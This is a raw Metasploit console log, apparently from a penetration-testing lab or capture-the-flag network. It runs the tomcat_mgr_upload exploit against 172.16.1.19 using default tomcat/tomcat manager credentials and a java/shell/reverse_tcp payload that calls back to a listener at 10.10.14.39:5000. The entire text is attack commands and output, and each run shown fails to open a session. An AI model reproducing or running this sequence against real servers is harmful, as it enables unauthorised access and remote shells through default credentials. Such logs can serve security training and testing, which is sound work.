 msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost tun0
lhost => 10.10.14.39
msf6 exploit(multi/http/tomcat_mgr_upload) > set lport 5000
lport => 5000
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 172.16.1.19
rhosts => 172.16.1.19
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.39:5000
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Muqy7vFlc8OV8mX2tq14QrsG...
[*] Executing Muqy7vFlc8OV8mX2tq14QrsG...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.39:5000
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying uEd3531WCWyS...
[*] Executing uEd3531WCWyS...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.39:5000
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying UfvyjqNJnUqmVGmqHV2FIu94uwTe4NZ...
[*] Executing UfvyjqNJnUqmVGmqHV2FIu94uwTe4NZ...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) >
Genesis 10.0.1.2/24 [1] 10.10.110.45 [2] 10.10.110.3